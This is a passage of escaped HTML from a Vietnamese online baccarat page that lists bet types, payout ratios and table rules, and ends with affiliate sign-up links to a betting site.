\u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Hòa trả lại tiền đặt cược )\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Nếu đặt cho Banker và Banker thắng với tổng điểm bằng 6, khách hàng sẽ chỉ thắng một nửa tiền cược; nếu kết quả là hòa, hoàn lại tiền đặt cược)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ESuper 6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ESuper Tie\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThanh toán\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：110\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：120\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：200\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：225\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：215\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：150\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ELớn\/Nhỏ, Player\/ Banker đôi, Any Pair, Perfect Pair, Player\/Banker thắng tự nhiên, Super Tie, Super 6\u003C\/div\u003E\u003Cdiv\u003ESuper Tie\u003Cbr \/\u003E1. Lớn\/Nhỏ (Big\/Small): Dựa vào tổng số lá bài trên bàn chơi, kết quả có 4 lá bài là \"Nhỏ\", 5 hay 6 lá bài là \"Lớn\".\u003Cbr \/\u003E2. Player\/Banker Đôi:Nếu 2 lá bài đầu tiên của Player hoặc Banker giống nhau (có thể là quân bài \"Chữ\" hoặc \"Số\", không cần đồng chất) sẽ cho kết quả là một đôi. Nếu 2 lá bài đầu tiên của Banker giống nhau, cho kết quả là \"Banker Đôi\". Nếu 2 lá bài đầu tiên của Player giống nhau, cho kết quả là \"Player Đôi\".\u003Cbr \/\u003E3. Đôi Bất Kỳ： Cược đặt cho Any Pair thắng, nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau không cần đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi, chỉ thanh toán một lần.\u003Cbr \/\u003E4. Đôi Hoàn Hảo: Cược cho Đôi hoàn hảo thắng nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau và đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi cùng chất, chỉ thanh toán một lần.\u003Cbr \/\u003E5. Đôi Hoàn Hảo và Đôi Bất Kỳ luôn hiển thị để đặt cược.\u003Cbr \/\u003E6.Player\/Banker thắng tự nhiên:\u003Cbr \/\u003E6.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E6.2 Nếu cả Player hoặc Banker thắng với 2 lá bài đầu tiên với số điểm là 8 hoặc 9 , Cược đặt cho \" Player Natural \" hoặc \" Banker Natural\" sẽ thắng. Nếu kết quả là hòa tự nhiên, thì sẽ hoàn tiền cược.\u003Cbr \/\u003E7.Super Tie:\u003Cbr \/\u003E7.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E7.2 Cược sẽ thắng nếu người chơi chọn đúng số điểm mà kết quả ván bài của Player và Banker là hoà nhau.\u003Cbr \/\u003E8. Super 6 :\u003Cbr \/\u003E8.1 Chỉ hỗ trợ khi bật chế độ Không Hoa Hồng\u003Cbr \/\u003E8.2 Nhà Cái phải thắng với 6 điểm\u003Cbr \/\u003E9. Nếu người chơi đặt cược cho Super 6 và Player cùng lúc, sẽ không được xem là cược đối xứng.\u003Cbr \/\u003E10. Bắt đầu: Hai lá bài đầu tiên sẽ được chia cho banker and player.\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELink chơi:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 